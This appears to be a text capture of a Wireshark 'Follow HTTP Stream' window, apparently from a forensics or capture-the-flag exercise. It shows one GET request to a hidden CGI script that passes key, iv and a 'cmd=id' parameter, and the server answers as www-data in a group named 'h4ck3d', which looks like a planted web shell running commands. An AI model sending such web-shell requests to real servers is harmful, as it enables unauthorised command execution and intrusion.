 Wireshark · Follow HTTP Stream (tcp.stream eq 3) · capture.pcap
GET /cgi-bin/5UP3r53Cr37.py?key=48pfPHUrj4pmHzrC&iv=VZukhsCo8TlTXORN&cmd=id HTTP/1.1
Host: 10.0.2.15:41312
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
HTTP/1.1 200 OK
Date: Wed, 16 Aug 2023 14:35:43 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 64
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<h2>uid=33(www-data) gid=1003(h4ck3d) groups=1003(h4ck3d)
<h2>
Packet 71. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (768 bytes) Show as ASCII No delta times Stream 3
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help
64
ENG
04:25
03/20/2025